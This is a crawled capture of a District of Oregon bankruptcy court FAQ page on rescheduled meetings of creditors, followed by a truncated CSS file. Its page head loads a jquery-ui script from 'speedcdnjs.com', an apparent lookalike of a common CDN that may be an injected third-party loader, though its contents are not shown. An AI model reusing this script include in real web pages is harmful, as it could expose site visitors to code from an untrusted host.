

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.orb.uscourts.gov/faq/i-received-two-notices-meeting-creditors-do-i-have-attend-both-meetings
body_size: 6945
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/faq/i-received-two-notices-meeting-creditors-do-i-have-attend-both-meetings" />
<link rel="shortlink" href="/node/646" />
<link rel="shortcut icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>I received two notices for the meeting of creditors.  Do I have to attend both meetings? | District of Oregon | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.orb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t870v7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-54510933-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-54510933-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(orb.uscourts.gov)","extInclude":"(\\.pdf)|(m\\[^orb]\\.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-54510933-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/faq\/i-received-two-notices-meeting-creditors-do-i-have-attend-both-meetings":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-646 node-type-faq section-faq">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Oregon                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Peter C. McKittrick, Chief Judge; Kirsten S. Wilkinson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/faq/i-received-two-notices-meeting-creditors-do-i-have-attend-both-meetings" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-AsJOmss3dnEHZ0hBtreyazbKuJj0XMshnFKV9FWmmNA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-560"><a href="/">Home</a></li>
<li class="expanded menu-mlid-561"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-673"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-728"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-674"><a href="/checklist">Filing Checklist</a></li>
<li class="leaf menu-mlid-896"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1028"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1153"><a href="https://www.orb.uscourts.gov/registers-addresses-federal-and-state-governmental-units-and-certain-taxing-authorities">Registers of Governmental Addresses</a></li>
<li class="leaf menu-mlid-726"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-680"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-970"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-486"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-487"><a href="/forms/all-local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-723"><a href="/official-forms">Official Forms</a></li>
<li class="leaf menu-mlid-628"><a href="/forms/recently-updated-local-forms">Recently Updated Local Forms</a></li>
<li class="last leaf menu-mlid-1014"><a href="/forms-filing-bankruptcy-case">Forms for Filing a Bankruptcy Case</a></li>
</ul></li>
<li class="leaf menu-mlid-483"><a href="/rules">Rules</a></li>
<li class="expanded menu-mlid-610"><a href="/hearings">Hearings</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/judges-calendars">Judges&#039; Calendars</a></li>
<li class="leaf menu-mlid-668"><a href="https://ecf.orb.uscourts.gov/cgi-bin/341calendar.pl">Meeting of Creditors (341(a))</a></li>
<li class="leaf menu-mlid-669"><a href="/ch-713-relief-stay-hearing">Ch. 7/13 Relief From Stay Hearing</a></li>
<li class="leaf menu-mlid-670"><a href="/motion-re-imposingextending-sec-362-stay">Motion Re Imposing/Extending Sec. 362 Stay</a></li>
<li class="leaf menu-mlid-961"><a href="/lbf-1366-hearing-dates">Ch. 13 Trustee&#039;s Motion to Dismiss (LBF 1366 only)</a></li>
<li class="leaf menu-mlid-1156"><a href="/request-hearing-date">Request a Hearing Date</a></li>
<li class="leaf menu-mlid-664"><a href="/judges-telephone-hearing-information">Judges&#039; Telephone Hearing Information</a></li>
<li class="leaf menu-mlid-1149"><a href="/meeting-creditors-341a-zoom-meeting-information">Meeting of Creditors (341(a)) Zoom Meeting Information</a></li>
<li class="leaf menu-mlid-887"><a href="/order-audio-recording-court-proceeding">Order an Audio Recording of a Court Proceeding</a></li>
<li class="leaf menu-mlid-962"><a href="/transcript-ordering-information">Transcript Ordering Information</a></li>
<li class="leaf menu-mlid-1013"><a href="/video">Video Hearing General Instructions</a></li>
<li class="leaf menu-mlid-1019"><a href="/video-hearings">Video Hearing Connection Information</a></li>
<li class="last leaf menu-mlid-1031"><a href="/chapmobile">ChapMobile</a></li>
</ul></li>
<li class="expanded menu-mlid-562"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-787"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-721"><a href="/electronic-filing-attorneys">Electronic Filing for Attorneys</a></li>
<li class="leaf menu-mlid-720"><a href="/electronic-filing-creditors">Electronic Filing for Creditors</a></li>
<li class="leaf menu-mlid-675"><a href="/electronic-filing-debtor-education-providers">Electronic Filing for Debtor Education Providers</a></li>
<li class="leaf menu-mlid-681"><a href="/ecf-online-training">ECF Online Training</a></li>
<li class="leaf menu-mlid-679"><a href="/ecf/procedures">ECF Procedures</a></li>
<li class="leaf menu-mlid-717"><a href="/ecf/tips-tricks">ECF Tips and Tricks</a></li>
<li class="leaf menu-mlid-1016"><a href="/webform/public-document-upload">Public Document Upload</a></li>
<li class="last leaf menu-mlid-1017"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-only">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System</a></li>
</ul></li>
<li class="leaf menu-mlid-494"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-725"><a href="/judges-opinions">Judges &amp; Opinions</a><ul class="menu"><li class="first leaf has-children menu-mlid-722"><a href="/judges">Judges &amp; Chambers Staff</a></li>
<li class="leaf menu-mlid-649"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-650"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B09ORXC" target="_blank">Seminar Disclosures</a></li>
<li class="last leaf menu-mlid-651"><a href="/judiciary-ethics-conduct" target="_blank">Judiciary Ethics &amp; Conduct</a></li>
</ul></li>
<li class="leaf menu-mlid-563"><a href="/faqs">FAQs</a></li>
<li class="last leaf menu-mlid-886"><a href="/employment">Employment</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/faqs">FAQs</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              I received two notices for the meeting of creditors.  Do I have to attend both meetings?            </h1>
          
                                        
                      <article about="/faq/i-received-two-notices-meeting-creditors-do-i-have-attend-both-meetings" typeof="sioc:Item foaf:Document" role="article" class="node node--faq node--full node--faq--full">
      <header>
                  <span property="dc:title" content="I received two notices for the meeting of creditors.  Do I have to attend both meetings?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-faq-answer field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p>For various reasons a meeting of creditors may occasionally be rescheduled. If so, it may be rescheduled at the meeting with notice only to those present, or another notice may go out to some or all the creditors notifying them of the new date. The notice will usually say the meeting is being reset or rescheduled. Creditors may, but do not need to, attend the meeting. Debtors must attend a meeting of creditors and under oath respond to the questions put to them by the trustee or creditors. The debtor must attend any reset or rescheduled meeting unless the trustee clearly states that the debtor’s presence is no longer needed.</p>
<p>A meeting of creditors will usually be held within 20 to 40 days of filing, unless the debtor lives in an outlying area, in which case it may be a little longer. The meetings are held by video, by phone, or in-person at a number of locations throughout the state. At the meeting the debtor is required to respond, under oath, to questions from the case trustee and to any questions that creditors may have relating to the financial condition of the debtor and the debtor’s assets. Attending this meeting is mandatory for the debtor but creditors need not attend.</p>
<p>See the <a href="https://www.justice.gov/ust/ust-regions-r18">United States Trustee's website</a> for more information.</p>
</div></div></div><div class="field field--name-field-faq-type field--type-list-text field--label-inline clearfix"><div class="field__label">Type:&nbsp;</div><div class="field__items"><div class="field__item even">For Creditor</div><div class="field__item odd">For Debtor</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-592" class="block block--nodeblock block--nodeblock-592">
        <div class="block__content">
    <div id="node-592" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/css-custom-print-css" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="CSS (Custom Print CSS)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><link href="/sites/orb/files/documents/customprint.css" media="print" rel="stylesheet" type="text/css" />
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/locations">Court Locations</a> | <a href="/contact">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy">Privacy Policy</a>|<a href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.orb.uscourts.gov/sites/orb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css
body_size: 10989
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/cstbase/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) 